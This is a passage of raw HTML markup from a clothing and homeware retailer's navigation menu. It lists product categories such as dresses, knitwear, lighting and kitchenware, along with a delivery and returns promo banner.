jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="midi-dresses">Midi Dresses</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_mini-dresses"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="mini-dresses.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="mini-dresses">Mini Dresses</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_jumpsuits"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jumpsuits.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="jumpsuits">Jumpsuits</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_co-ord-sets"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="co-ord-sets.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="co-ord-sets">Co-ord Sets</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 2;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_knitwear"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="knitwear.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="knitwear">Knitwear</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_cardigans"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="cardigans.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="cardigans">Cardigans</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_jumpers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jumpers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="jumpers">Jumpers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_sweatshirts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sweatshirts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sweatshirts">Sweatshirts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_bomber-jackets"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bomber-jackets.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bomber-jackets">Bomber Jackets</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_tops"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="tops-tees.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="tops">Tops</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_long-sleeve-tops"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="long.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="long-sleeve-tops">Long Sleeve Tops</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_knitted-tops-&amp;-vests"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="knitted-vest-tops.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="knitted-tops-&amp;-vests">Knitted Tops &amp; Vests</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_shirts-&amp;-blouses"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="blouses.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="shirts-&amp;-blouses">Shirts &amp; Blouses</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_waistcoats"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="waistcoats.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="waistcoats">Waistcoats</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_t-shirts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="t-shirts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="t-shirts">T-Shirts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 4;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_trousers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="trousers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="trousers">Trousers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_jeans"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jeans.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="jeans">Jeans</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_denim"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="denim.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="denim">Denim</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_skirts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="skirts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="skirts">Skirts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 5;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_coats-&amp;-jackets"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="coats-jackets.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="coats-&amp;-jackets">Coats &amp; Jackets</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_partywear"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="party-wear.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="partywear">Partywear</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 6;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="knitwear.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="3x4_knit.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Knit.jpg 2560w" alt="Knitwear" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Knitwear</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-33"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center s2">FREE CLICK &amp; COLLECT OVER £30 | FREE RETURNS - UK &amp; IRELAND | FREE DELIVERY OVER £60 (EXC FURNITURE)</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="16"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_new-in-homeware"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="new-in-homeware">New In Homeware</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_all-homeware"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-3.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="all-homeware">All Homeware</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_all-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-4.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="all-furniture">All Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_bestsellers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bestsellers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="bestsellers">Bestsellers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_care-&amp;-repair-hub"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="home-and-furniture.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="care-&amp;-repair-hub">Care &amp; Repair Hub</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_get-inspired"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="home.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="get-inspired">Get Inspired</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_sale-homeware"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="homeware-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-21" data-cs-override-id="sale-homeware">Sale Homeware</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_all-homeware"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-3.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="all-homeware">All Homeware</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_vases"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="vases.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="vases">Vases</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_mirrors"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="mirrors.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="mirrors">Mirrors</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_wall-art"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="wall-art.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="wall-art">Wall Art</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_diffusers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="diffusers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="diffusers">Diffusers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_candles"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="candles.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="candles">Candles</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_candle-holders"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="candle-holders.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="candle-holders">Candle Holders</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_lighting"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="lighting.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="lighting">Lighting</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_table-lamps"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="table-lamps.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="table-lamps">Table Lamps</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_lamp-shades"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="lamp-shades.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="lamp-shades">Lamp Shades</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_floor-lamps"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="floor-lamps.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="floor-lamps">Floor Lamps</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_light-bulbs"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="light-bulbs.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="light-bulbs">Light Bulbs</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_home-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="home-accessories.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="home-accessories">Home Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_plant-pots"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="plant-pots.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="plant-pots">Plant Pots</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_home-decor"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="home-decor.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="home-decor">Home Decor</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_photo-frames"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="photo-frames.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="photo-frames">Photo Frames</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_gluggle-jugs"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gluggle-jugs.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gluggle-jugs">Gluggle Jugs</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_pet-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="pet-accessories.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="pet-accessories">Pet Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 2;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_kitchen-&amp;-dining"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="kitchen.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="kitchen-&amp;-dining">Kitchen &amp; Dining</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_glassware"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="glassware.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="glassware">Glassware</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_tableware"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="tableware.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="tableware">Tableware</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_mugs"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="mugs-cups.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="mugs">Mugs</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_bar-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="barware.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bar-accessories">Bar Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_home-textiles"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="soft-furnishings.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="home-textiles">Home Textiles</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_quilts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bedspreads.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="quilts">Quilts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_cushions"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="cushions.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" 